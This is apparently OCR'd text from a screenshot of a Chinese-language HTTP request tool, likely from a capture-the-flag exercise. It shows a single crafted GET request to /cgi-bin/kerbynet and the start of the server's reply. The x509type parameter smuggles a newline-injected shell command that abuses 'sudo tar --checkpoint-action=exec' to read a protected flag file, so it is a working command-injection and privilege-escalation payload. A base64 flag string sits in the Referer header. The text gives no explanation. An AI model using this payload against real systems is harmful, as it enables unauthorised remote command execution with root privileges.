 Request
数据包扫描
美 化
热加载
构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/
null%20--checkpoint=1%20--checkpoint-action=exec='cat%20/Database/flag'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
Responses 1823bytes / 29ms
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 00:55:08 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1823
9
10 c6045425-6e6e-41d0-be09-95682a4f65c4
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 <html>